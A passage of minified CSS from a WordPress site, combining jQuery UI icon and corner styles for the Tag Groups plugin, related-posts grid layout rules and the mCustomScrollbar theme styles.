-160px}.tag-groups-cloud .ui-icon-volume-on{background-position:-144px -160px}.tag-groups-cloud .ui-icon-power{background-position:0 -176px}.tag-groups-cloud .ui-icon-signal-diag{background-position:-16px -176px}.tag-groups-cloud .ui-icon-signal{background-position:-32px -176px}.tag-groups-cloud .ui-icon-battery-0{background-position:-48px -176px}.tag-groups-cloud .ui-icon-battery-1{background-position:-64px -176px}.tag-groups-cloud .ui-icon-battery-2{background-position:-80px -176px}.tag-groups-cloud .ui-icon-battery-3{background-position:-96px -176px}.tag-groups-cloud .ui-icon-circle-plus{background-position:0 -192px}.tag-groups-cloud .ui-icon-circle-minus{background-position:-16px -192px}.tag-groups-cloud .ui-icon-circle-close{background-position:-32px -192px}.tag-groups-cloud .ui-icon-circle-triangle-e{background-position:-48px -192px}.tag-groups-cloud .ui-icon-circle-triangle-s{background-position:-64px -192px}.tag-groups-cloud .ui-icon-circle-triangle-w{background-position:-80px -192px}.tag-groups-cloud .ui-icon-circle-triangle-n{background-position:-96px -192px}.tag-groups-cloud .ui-icon-circle-arrow-e{background-position:-112px -192px}.tag-groups-cloud .ui-icon-circle-arrow-s{background-position:-128px -192px}.tag-groups-cloud .ui-icon-circle-arrow-w{background-position:-144px -192px}.tag-groups-cloud .ui-icon-circle-arrow-n{background-position:-160px -192px}.tag-groups-cloud .ui-icon-circle-zoomin{background-position:-176px -192px}.tag-groups-cloud .ui-icon-circle-zoomout{background-position:-192px -192px}.tag-groups-cloud .ui-icon-circle-check{background-position:-208px -192px}.tag-groups-cloud .ui-icon-circlesmall-plus{background-position:0 -208px}.tag-groups-cloud .ui-icon-circlesmall-minus{background-position:-16px -208px}.tag-groups-cloud .ui-icon-circlesmall-close{background-position:-32px -208px}.tag-groups-cloud .ui-icon-squaresmall-plus{background-position:-48px -208px}.tag-groups-cloud .ui-icon-squaresmall-minus{background-position:-64px -208px}.tag-groups-cloud .ui-icon-squaresmall-close{background-position:-80px -208px}.tag-groups-cloud .ui-icon-grip-dotted-vertical{background-position:0 -224px}.tag-groups-cloud .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.tag-groups-cloud .ui-icon-grip-solid-vertical{background-position:-32px -224px}.tag-groups-cloud .ui-icon-grip-solid-horizontal{background-position:-48px -224px}.tag-groups-cloud .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.tag-groups-cloud .ui-icon-grip-diagonal-se{background-position:-80px -224px}.tag-groups-cloud .ui-corner-all,.tag-groups-cloud .ui-corner-top,.tag-groups-cloud .ui-corner-left,.tag-groups-cloud .ui-corner-tl{border-top-left-radius:4px}.tag-groups-cloud .ui-corner-all,.tag-groups-cloud .ui-corner-top,.tag-groups-cloud .ui-corner-right,.tag-groups-cloud .ui-corner-tr{border-top-right-radius:4px}.tag-groups-cloud .ui-corner-all,.tag-groups-cloud .ui-corner-bottom,.tag-groups-cloud .ui-corner-left,.tag-groups-cloud .ui-corner-bl{border-bottom-left-radius:4px}.tag-groups-cloud .ui-corner-all,.tag-groups-cloud .ui-corner-bottom,.tag-groups-cloud .ui-corner-right,.tag-groups-cloud .ui-corner-br{border-bottom-right-radius:4px}.tag-groups-cloud .ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.tag-groups-cloud .ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}

/*!
* Last modified: 2022/05/17 15:21:19
* Part of the WordPress plugin Tag Groups
* Plugin URI: https://chattymango.com/tag-groups/
* Author: Christoph Amthor
* License: GNU GENERAL PUBLIC LICENSE, Version 3
*/
.tag-groups-alphabetical-index h3,.tag-groups-tag-list h3{margin:0!important}.tag-groups-alphabetical-index-tags,.tag-groups-tag-list-tags{margin:10px 0 20px;overflow:hidden}.tag-groups-keep-together{overflow:hidden;break-inside:avoid;-webkit-column-break-inside:avoid}.tag-groups-alphabetical-index .tag-groups-tag,.tag-groups-tag-list .tag-groups-tag{display:block}.tag-groups-alphabetical-index h3,.tag-groups-tag-list h3{margin:0}.tag-groups-alphabetical-index-tags,.tag-groups-tag-list-tags{margin:10px 0 20px;overflow:hidden}.tag-groups-keep-together{overflow:hidden;break-inside:avoid;-webkit-column-break-inside:avoid}.ui-tabs .ui-tabs-nav li{margin-bottom:1px!important}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:0}.tag-groups-cloud-hidden{opacity:0}.tg-box-shadow{-webkit-box-shadow:10px 10px 20px 0 #b5b5b5;-moz-box-shadow:10px 10px 20px 0 #b5b5b5;box-shadow:10px 10px 20px 0 #b5b5b5}.tg-border-radius-10{border-radius:10px;overflow:hidden}.SumoSelect{width:auto}
.crb-container{display:grid;grid-template-columns:1fr 1fr 1fr;grid-auto-flow:row;grid-auto-rows:auto;grid-column-gap:20px;grid-row-gap:15px}.crb-item-container{height:240px;position:relative;overflow:hidden;padding:3px}.crb-item-container>a{display:block;position:relative;width:100%;height:100%}.crb-item-container img{height:60%;width:100%;object-fit:cover}.crb-item-container p{position:absolute;height:90px;line-height:30px;word-break:break-word;bottom:0;left:0;right:0;margin:0;padding:5px 10px;font-size:16px;display:block;color:#838181;text-align:center}.crb-item-container:hover{background:grey}.crb-item-container:hover p{color:#fff}.crb-header{text-transform:uppercase;font-weight:700;font-size:20px;margin-bottom:20px;display:block}@media screen and (max-width:40em){.crb-container{grid-template-columns:1fr;grid-auto-flow:row;grid-auto-rows:auto;grid-column-gap:0;grid-row-gap:15px}}


.crb-container{display:grid !important;grid-template-columns:1fr 1fr 1fr !important;grid-column-gap:20px !important}@media screen and (max-width:40em){.crb-container{grid-template-columns:1fr 1fr !important;grid-column-gap:10px !important}}
.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}
.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(//sonnik.expert/wp-content/themes/conctruction/js/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger 